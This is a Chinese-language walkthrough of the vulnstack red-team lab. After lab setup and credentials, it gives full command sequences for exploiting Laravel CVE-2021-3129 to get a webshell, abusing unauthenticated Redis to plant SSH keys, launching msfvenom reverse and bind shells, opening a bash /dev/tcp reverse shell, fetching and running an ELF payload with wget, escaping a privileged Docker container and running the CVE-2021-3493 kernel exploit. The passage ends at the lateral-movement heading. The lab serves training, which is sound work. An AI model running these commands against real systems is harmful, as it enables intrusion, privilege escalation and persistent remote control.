一、环境配置
vlunstack是红日安全团队出品的一个实战环境,具体介绍请访问:http://vulnstack.qiyuanxuetang.net/vuln/detail/9/

DMZ区IP段为192.168.36.1/24
第二层网络环境IP段为192.168.52.1/24
第三层网络环境IP段为192.168.93.1/24
二层、三层无法出网,一层不能出网

按着上面的图片把相关的ip段给配置就行
DMZ区域:

给Ubuntu (Web 1) 配置了两个网卡,一个可以对外提供服务;一个连接第二层网络。
第二层网络区域:
给Ubuntu (Web 2) 和Windows 7 (PC 1)都配置了两个网卡,一个连接第二层网络,一个连接第三层网络。
第三次网络区域:
给Windows Server 2012和Windows 7 (PC 2)都只配置了一个网卡,连接第三层网络。
域用户账户和密码如下:
Administrator:Whoami2021
whoami:Whoami2021
bunny:Bunny2021
moretz:Moretz2021
Ubuntu 1: web:web2021
Ubuntu 2: ubuntu:ubuntu
通达OA账户: admin:admin657260
配好之后再启动web环境:
DMZ区的 Ubuntu 需要启动nginx服务:
sudo redis-server /etc/redis.conf
sudo /usr/sbin/nginx -c /etc/nginx/nginx.conf
sudo iptables -F
第二层网络的 Ubuntu需要启动docker容器:
sudo service docker start
sudo docker start 8e172820ac78
第三层网络的 Windows 7 (PC 1)需要启动通达OA:
C:\MYOA\bin\AutoConfig.exe
二、外网打点
这肯定得祭出我的nmap开干对192.168.36.128 进行扫描
nmap -sV -p 1-65535 192.168.36.128

有80、81 nginx服务 然后6379 redis数据库,我们先从80、81端口下手
www.whopen.com 域名对应的192.168.36.128:80

192.168.36.128:81对应的是Laravel v8.29.0 (PHP v7.4.14)

Laravel Debug RCE(CVE-2021-3129)
当Laravel开启了Debug模式时,由于Laravel自带的Ignition 组件对file_get_contents()和file_put_contents()函数的不安全使用,攻击者可以通过发起恶意请求,构造恶意Log文件等方式触发Phar反序列化,最终造成远程代码执行。这里直接使用工具 getshell,工具下载地址:
https://github.com/SecPros-Team/laravel-CVE-2021-3129-EXP


webshell地址:http://192.168.36.128:81/fuckyou.php,密码:pass
直接哥斯拉连接嗷,然后这里注意要使用哥斯拉 v2.92 版本
然后换成植入webshell换成最新哥斯拉搞,这里由于是dokcer环境就先从redis数据下手
redis未授权访问
https://www.cnblogs.com/bmjoker/p/9548962.html
redis-cli -h 192.168.36.128

输入命令info直接回显,本地生成密钥然后覆盖目标主机的密钥,直接淦就完事了嗷


攻击者在未授权访问redis的情况下,利用redis自身提供的config命令,可以进行写文件的操作,攻击者可以成功将自己的ssh公钥写入目标服务器的/root/.ssh文件夹的authotrized_keys文件中,进而可以使用对于私钥直接使用ssh服务登录目标服务器
ssh-keygen -t rsa  #生成公钥
(echo -e "\n\n"; cat /root/.ssh/id_rsa.pub; echo -e "\n\n") > 1.txt  #将公钥导入1.txt文件
cat 1.txt | redis-cli -h 192.168.36.128 -p 6379 -x set hello   #把1.txt文件内容写入目标主机的redis缓冲中
config set dir /root/.ssh                #设置redis的备份路径为/root/.ssh/
config set dbfilename authorized_keys    #设置保存文件名为authorized_keys
save                                     #将数据保存在目标服务器硬盘上
ssh root@192.168.36.128                       #连接


拿下DMZ第一层ubuntu机器让上线到msf
上线ubuntu web1
生成一个msf的shell

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.36.129 LPORT=6666 -f elf > ubuntu.elf

然后上传到网站上去,让ubuntu去下载这个shell直接上线
msfconsole
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set lhost 192.168.36.129
set lport 6666
run

chmod +x ubuntu.elf
./ubuntu.elf


成功上线ubuntu web1




添加路由
run get_local_subnets
run autoroute -p

run post/multi/manage/autoroute
二层内网信息收集
nmap -sn -PE -T4 192.168.52.0/24

发现有192.168.52.20、192.168.52.30,接着对192.168.52.20下的docker下手,因为ubuntu web1负责开启环境对外网开放,而getshell的机器是的ubuntu web2代理的web环境,并且ubuntu web2不出网
linux环境变量提权
PATH是Linux和类Unix操作系统中的环境变量,它指定存储可执行程序的所有bin和sbin目录。当用户在终端上执行任何命令时,它会通过PATH变量来响应用户执行的命令,并向shell发送请求以搜索可执行文件。超级用户通常还具有/sbin和/usr/sbin条目,以便于系统管理命令的执行。
参考:https://www.freebuf.com/articles/system/173903.html
https://blog.csdn.net/weixin_49340699/article/details/118801756
当前用户为 www-data,所以尝试提权(可能是 docker 环境的原因,内核提权失败),枚举具有SUID权限的所有二进制文件,发现 /home/jobs/shell
find / -perm -u=s -type f 2>/dev/null #\


./shell


cp /bin/bash /tmp/ps
ls /tmp

echo $PATH
export PATH=/tmp:$PATH #将/tmp添加到环境变量中,并且先加载执行/tmp里的程序

这里由于是docker环境,需要先把shell反弹到ubuntu1再执行操作
nc -lvp 1234

webshell:bash -c 'exec bash -i >& /dev/tcp/192.168.52.10/1234 0>&1'
更改$PATH来执行恶意程序,从而获得目标主机的 root 权限 shell

docker特权模式逃逸
特权模式于版本 0.6 时被引入 docker,允许容器内的 root 拥有外部物理机 root 权限,而此前容器内 root 用户仅拥有外部物理机普通用户权限使用特权模式启动容器,可以获取大量设备文件访问权限。因为当管理员执行 docker run ―privileged 时,docker 容器将被允许访问主机上的所有设备,并可以执行 mount 命令进行挂载当控制使用特权模式启动的容器时,docker 管理员可通过 mount 命令将外部宿主机磁盘设备挂载进容器内部,获取对整个宿主机的文件读写权限,此外还可以通过写入计划任务等方式在宿主机执行命令
把 Laravel 的高权限 shell(192.168.52.20)再反弹到 ubuntu 18(192.168.52.10)中

判断是否为docker 环境
1、使用下面命令,查看是否存在 dockerrnv 文件
ls -alh /.dockerenv

2、查看系统进程的cgroup信息
cat /proc/1/cgroup
首先查看一下磁盘文件和设备文件,发现有三个磁盘文件和很多个设备文件,将 /dev/sda1 挂载到自己创建的文件夹
fdisk -l     #查看磁盘文件
ls /dev      #查看设备文件
cd /
mkdir hello
mount /dev/sda1 /hello
ls /hello
将密钥写入到 /hello/home/ubuntu/.ssh 目录中的 authorized_keys 文件中,写入成功之后就可以使用该密钥登陆该机器(192.168.52.20)
覆盖密匙:
cp -avx /hello/home/ubuntu/.ssh/id_rsa.pub /hello/home/ubuntu/.ssh/authorized_keys  #-avx将权限也一起复制
echo > /hello/home/ubuntu/.ssh/authorized_keys                                  #清空authorized_keys文件
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC88a9qlJi9Th92Z3hi1DqsGlB7c+Z8hyz4NL7/grYWLzBi+Ei2jVDxh4xyyauoNi7xQmx2frROC7Pa8q3Hqfnbet4X077lIYJPK0/XKJ4K71rC76OCIUJEdKHoC+TX/XBySWa9j6QJm8G/q5xUpTmkAHRd92UZthp6rUZgMVr8VTrQuFkAkAADwM9dLm3p2A2pHNt5RXHorqKy2W4A0U25ERzvm4NY4tyfryb9cGXotY5bY9xOdBXdB5ccu9IvMQrYDarUGukB5gPj06Rk2KCKdGHvbTtVV6HZ3mJIa76jhGMgmYX5DlLM9GrhsEzm6btZ2nfp6Icmp8x/LItv2iSL root@ubuntu' > /hello/home/ubuntu/.ssh/authorized_keys       #将ssh秘钥写入authorized_keys文件
cat /hello/home/ubuntu/.ssh/authorized_keys  #查看是否写入成功
生成自己的 ssh 密钥(192.168.52.10)
ubuntu Pc 1生成:
ssh-keygen -f hello
chmod 600 hello
ls
cat hello.pub

ssh -i hello ubuntu@192.168.52.20 #指定本地密钥登录

上线ubuntu web2
msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=7777 -f elf -o ubuntu2.elf
use exploit/multi/handler
set payload linux/x64/meterpreter/bind_tcp
set rhosts 192.168.52.20
set lport 7777
run
上传shell


ubuntu2执行
wget http://192.168.52.10:8000/p2.elf
chmod +x p2.elf
./p2.elf


CVE-2021-3493
当前登录用户是 ubuntu,查看系统信息,发现服务器在 cve-2021-3493 内核提权漏洞影响版本内
漏洞原理:Linux内核中overlayfs文件系统中的Ubuntu特定问题,在该问题中,它未正确验证关于用户名称空间的文件系统功能的应用程序。由于Ubuntu附带了一个允许非特权的overlayfs挂载的补丁,因此本地攻击者可以使用它来获得更高的特权
参考:https://blog.csdn.net/qq_45688822/article/details/115999519
漏洞影响版本:
Ubuntu 20.10
Ubuntu 20.04 LTS
Ubuntu 18.04 LTS
Ubuntu 16.04 LTS
Ubuntu 14.04 ESM
提权工具:https://github.com/briskets/CVE-2021-3493
cd /tmp
gcc exploit.c -o exploit
chmod +x exploit
./exploit

三、横向移动
配置代理&&添加路由

